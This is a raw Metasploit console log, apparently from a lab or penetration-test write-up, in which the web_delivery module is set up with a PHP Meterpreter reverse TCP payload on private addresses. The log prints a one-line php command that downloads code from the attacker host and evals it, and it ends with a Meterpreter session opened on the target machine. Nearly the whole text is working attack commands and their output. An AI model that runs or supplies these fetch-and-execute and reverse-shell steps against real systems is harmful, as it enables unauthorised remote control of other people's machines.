 msf6 exploit(multi/handler) > use exploit/multi/script/web_delivery
[*] Using configured payload python/meterpreter/reverse_tcp
msf6 exploit(multi/script/web_delivery) > set Target 1
Target ⇒ 1
msf6 exploit(multi/script/web_delivery) > set LHOST 192.168.34.150
LHOST ⇒ 192.168.34.150
msf6 exploit(multi/script/web_delivery) > set LPORT 1337
LPORT ⇒ 1337
msf6 exploit(multi/script/web_delivery) > set payload php/meterpreter/reverse_tcp
payload ⇒ php/meterpreter/reverse_tcp
msf6 exploit(multi/script/web_delivery) > run
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
msf6 exploit(multi/script/web_delivery) >
[*] Started reverse TCP handler on 192.168.34.150:1337
[*] Using URL: http://192.168.34.150:8080/RftJ5iS443×9
[*] Server started.
[*] Run the following command on the target machine:
php -d allow_url_fopen=true -r "eval(file_get_contents('http://192.168.34.150:8080/RftJ5iS443×9', fal
se, stream_context_create(['ssl'⇒['verify_peer'⇒false,'verify_peer_name'⇒false]])));"
[*] 192.168.34.137   web_delivery - Delivering Payload (1115 bytes)
[*] Sending stage (39927 bytes) to 192.168.34.137
[*] Meterpreter session 2 opened (192.168.34.150:1337 → 192.168.34.137:49116) at 2026-10-30 10:49:46
+0000